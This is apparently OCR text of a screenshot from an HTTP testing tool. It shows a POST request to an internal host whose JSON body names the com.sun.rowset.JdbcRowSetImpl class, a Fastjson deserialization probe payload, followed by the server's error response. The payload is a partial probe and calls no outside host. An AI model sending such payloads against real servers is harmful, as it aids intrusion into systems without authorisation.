 Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
插入标签
11 {"zero": {"@type": "com.sun.rowset.JdbcRowSetImpl"}}
Responses
49bytes / 251ms
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:24:07 GMT
4 Content-Length: 49
5
6 {
7 "error": "状态无效",
8 "status": -1
9 }